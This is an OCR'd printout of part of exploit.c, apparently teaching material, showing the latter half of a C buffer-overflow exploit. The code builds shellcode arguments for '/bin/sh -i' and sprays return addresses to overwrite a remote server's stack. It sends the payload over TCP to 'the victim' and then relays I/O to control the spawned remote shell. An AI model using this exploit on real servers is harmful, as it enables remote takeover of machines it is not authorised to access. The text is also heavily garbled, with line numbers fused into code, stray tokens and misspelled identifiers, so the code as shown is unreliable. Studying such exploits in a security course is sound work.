





## Printed by Aurojit Panda



## Printed by Aurojit Panda



## Printed by Aurojit Panda

```
145 *(long int*)(msg+MovRdi) = addr + Arg0; 

146
1477 /*

148 * The second argument is a pointer to the argv array (which is^* itself an array of pointers) that the shell will be passed.

150 * This array is currently not filled in, but we can still put a151 * pointer to the array in the shellcode.152 */
 *(long int*)(msg + MovRsi) = addr + Arg0Ptr;
153154
155/* The third argument is the address of a location that holds 0 */156 *(long int*)(msg + MovRdx) = addr + Arg2Ptr;
157
1588 /*
159 * The array of addresses mentioned above are the arguments that 160 * /bin/sh should begin with. In our case, /bin/sh only begins
161 * with its own name and "−i", which means "interactive". These162 * lines load the 'argv' array.163 */*(long int*)(\text{msg} + \text{Arg0Pt}) = addr + \text{Arg0};164165 *(long int*)(msg + Arg1Ptr) = addr + Arg1;
166
1677 /*

168 * This line is one of the keys −− it places NCOPIES different copies169 * of our desired return address, which is the start of the message 
170 * in the server's address space. We use multiple copies in the hope171 * that one of them overwrites the return address on the stack. We172 * could have used more copies or fewer. 173 * /
 for(i=0; i<NCOPIES; i++)174
 *(long int*)(msg + REMOTE_BUF_LEN + i*8) = addr;
175176
177n = REMOTE BUF LEN + NCOPIES*8;

 /* Tell the server how long our message is. */178179 write(fd, &n, 4);
 /* And now send the message, thereby smashing the server's stack.*/180181 write(fd, msg, n);182
183\frac{7}{184} /* These next lines:<br>184   \frac{7}{184} /1) read from t.

184 * (1) read from the client's stdin, and write to the network185 * connection (which should now have a shell on the other186 * end);

187 * (2) read from the network connection, and write to the188 * client's stdout.
189 *
190 * In other words, these lines take care of the I/O for the
191 * shell that is running on the server. In this way, we on the
192 * client can control the shell that is running on the server.193 * /
 switch(fork()){194195 case 0:196while((n = read(0, msg, sizeof msg)) > 0)197 write(fd, msg, n);
 fprintf(stderr, "eof from local\n");198199 break;200 default:201 while((n = read(fd, msg, sizeof msg)) > 0)202write(1, msq, n);
 fprintf(stderr, "eof from remote\n");203204 break;2055 \qquad \qquad \}
 return 0;206207 }208
209 /* boilerplate networking code for initiating a TCP connection */210 int
211 dial(uint32_t dest_ip, uint16_t dest_port)212 {213 int fd;
 struct sockaddr_in sin;214215
216if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)217 return −1;Sep 04, 2023 10:32 Page 3/4 Page 3/4 Page 3/4
                                      exploit.c218
219 memset(&sin, 0, sizeof sin);= AF INET;
                                                                                 220sin.sin_family<br>sin.sin_port

 sin.sin_port = dest_port;221222 sin.sin_addr.s_addr = dest_ip;223
224
225\frac{1}{x} begin a TCP connection to the victim \frac{x}{x}
 if (connect(fd, (struct sockaddr*)&sin, sizeof sin) < 0)226227 return −1;228
229 return fd;230 }Sep 04, 2023 10:32 Page 4/4 Page 4/4
                                                                                                                        exploit.c
```